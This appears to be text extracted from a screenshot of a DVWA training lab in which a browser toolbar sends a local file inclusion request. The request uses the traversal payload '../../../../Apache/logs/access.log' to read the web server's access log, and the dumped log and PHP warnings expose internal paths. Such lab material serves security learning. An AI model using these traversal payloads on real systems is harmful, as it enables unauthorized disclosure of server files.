 Vulnerability: File Inclusi...
http://10.0.0....ogs/access.log
10.0.0.133:91/dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log
搜索
JS
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://10.0.0.133:91/dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 3250 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /.svn/entries HTTP/1.1" 404 210 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /info.php HTTP/1.1" 404 206
10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /test.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /.git/config HTTP/1.1" 404 209 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /phpinfo.php HTTP/1.1" 200 58624 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET
/pmd/index.php HTTP/1.1" 404 211 10.0.0.1 - - [28/Feb/2022:23:42:55 +0800] "GET /i.php HTTP/1.1" 404 203 10.0.0.1 - - [28/Feb/2022:23:42:57 +0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 3929 10.0.0.1 - - [28/Feb/2022:23:42:57 +0800] "GET
/.svn/entries HTTP/1.1" 404 210 10.0.0.1 - - [28/Feb/2022:23:42:57 +0800] "GET /info.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:42:57 +0800] "GET /test.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:42:57 +0800] "GET /phpinfo.php HTTP/1.1" 200 58624 10.0.0.1 - - [28/Feb
/2022:23:42:57 +0800] "GET /i.php HTTP/1.1" 404 203 10.0.0.1 - - [28/Feb/2022:23:42:57 +0800] "GET /pmd/index.php HTTP/1.1" 404 211 10.0.0.1 - - [28/Feb/2022:23:42:57 +0800] "GET /.git/config HTTP/1.1" 404 209 10.0.0.1 - - [28/Feb/2022:23:48:12 +0800] "GET /dvwa/vulnerabilities
/fi/?page=include.php HTTP/1.1" 200 3770 10.0.0.1 - - [28/Feb/2022:23:53:25 +0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 4718 10.0.0.1 - - [28/Feb/2022:23:53:28 +0800] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 3867 10.0.0
- - [28/Feb/2022:23:53:29 +0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 4961 10.0.0.1 - - [28/Feb/2022:23:53:29 +0800] "GET /.svn/entries HTTP/1.1" 404 210 10.0.0.1 - - [28/Feb/2022:23:53:29 +0800] "GET /info.php HTTP/1.1" 404 206 10.0.0.1 - -
[28/Feb/2022:23:53:29 +0800] "GET /phpinfo.php HTTP/1.1" 200 58527 10.0.0.1 - - [28/Feb/2022:23:53:29 +0800] "GET /test.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:53:29 +0800] "GET /i.php HTTP/1.1" 404 203 10.0.0.1 - - [28/Feb/2022:23:53:29 +0800] "GET /pmd/index.php
HTTP/1.1" 404 211 10.0.0.1 - - [28/Feb/2022:23:53:29 +0800] "GET /.git/config HTTP/1.1" 404 209 10.0.0.1 - - [28/Feb/2022:23:53:54 +0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 5640 10.0.0.1 - - [28/Feb/2022:23:53:54 +0800] "GET /.svn/entries
HTTP/1.1" 404 210 10.0.0.1 - - [28/Feb/2022:23:53:54 +0800] "GET /info.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:53:54 +0800] "GET /i.php HTTP/1.1" 404 203 10.0.0.1 - - [28/Feb/2022:23:53:54 +0800] "GET /test.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:53:54 +0800]
"GET /.git/config HTTP/1.1" 404 209 10.0.0.1 - - [28/Feb/2022:23:53:54 +0800] "GET /pmd/index.php HTTP/1.1" 404 211 10.0.0.1 - - [28/Feb/2022:23:53:54 +0800] "GET /phpinfo.php HTTP/1.1" 200 58527 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /.svn/entries HTTP/1.1" 404 210 10.0.0.1
- [28/Feb/2022:23:54:00 +0800] "GET /info.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /test.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /phpinfo.php HTTP/1.1" 200 58527 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /pmd/index.php
HTTP/1.1" 404 211 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /.svn/entries HTTP/1.1" 404 210 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /.git/config HTTP/1.1" 404 209 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /i.php HTTP/1.1" 404 203 10.0.0.1 - - [28/Feb/2022:23:54:00
+0800] "GET /test.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /info.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /i.php HTTP/1.1" 404 203 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /pmd/index.php HTTP/1.1" 404 211 10.0.0.1 - -
[28/Feb/2022:23:54:00 +0800] "GET /phpinfo.php HTTP/1.1" 200 58527 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /.git/config HTTP/1.1" 404 209 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /.svn/entries HTTP/1.1" 404 210 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /info.php
HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /i.php HTTP/1.1" 404 203 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /test.php HTTP/1.1" 404 206 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /phpinfo.php HTTP/1.1" 200 58527 10.0.0.1 - - [28/Feb/2022:23:54:00
+0800] "GET /pmd/index.php HTTP/1.1" 404 211 10.0.0.1 - - [28/Feb/2022:23:54:00 +0800] "GET /.git/config HTTP/1.1" 404 209 10.0.0.1 - - [28/Feb/2022:23:54:11 +0800] "GET /dvwa/vulnerabilities/fi/?page=../../../../Apache/logs/access.log HTTP/1.1" 200 8641
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\Apache\logs\access.log:51) in C:\phpStudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 276
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\Apache\logs\access.log:51) in C:\phpStudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 277
Warning: Cannot modify header information - headers already sent by (output started at C:\phpStudy\Apache\logs\access.log:51) in C:\phpStudy\WWW\DVWA\dvwa\includes\dvwaPage.inc.php on line 278